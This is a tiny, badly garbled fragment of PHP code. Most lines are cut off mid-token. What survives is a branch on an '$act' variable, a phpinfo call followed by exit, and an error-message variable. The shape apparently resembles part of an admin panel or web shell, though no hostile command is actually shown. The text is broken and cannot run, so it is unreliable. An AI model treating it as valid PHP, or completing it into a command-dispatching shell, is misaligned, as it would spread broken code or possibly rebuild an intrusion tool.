
}
}
// ??PH
if ($act 
if (IS_
phpinfo
exit;
} else {
$errmsg 
}
}